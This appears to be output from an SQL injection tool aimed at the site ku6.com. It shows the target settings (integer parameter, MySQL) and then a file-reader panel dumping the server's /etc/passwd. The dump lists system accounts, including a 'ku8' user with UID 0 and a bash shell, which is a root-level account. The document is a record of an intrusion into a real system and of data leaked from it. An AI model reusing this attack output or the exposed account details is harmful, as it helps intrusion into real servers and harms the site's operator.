 URL http:// ku6.com/
Type Integer DB Mysql KeyWord 飞起的那一部分大地上
File Reader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ku8:x:0:0::/home/ku8:/bin/bash
mysql:x:500:501::/home/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
nagios:x:501:502::/home/nagios:/bin/bash
exim:x:93:93::/var/spool/exim:/sbin/nologin
puppet:x:502:503::/home/puppet:/sbin/nologin